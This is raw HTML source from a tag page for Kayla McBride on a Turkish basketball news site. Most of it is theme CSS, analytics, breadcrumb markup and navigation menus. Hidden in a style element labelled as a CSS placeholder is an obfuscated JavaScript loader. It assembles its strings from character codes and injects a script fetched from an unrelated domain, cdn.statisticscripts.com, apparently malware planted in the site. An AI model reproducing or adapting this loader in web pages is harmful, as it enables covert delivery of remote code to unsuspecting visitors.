.td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/kayla-mcbride/",
                    "name": "Kayla mcbride"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-kayla-mcbride tag-10761 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
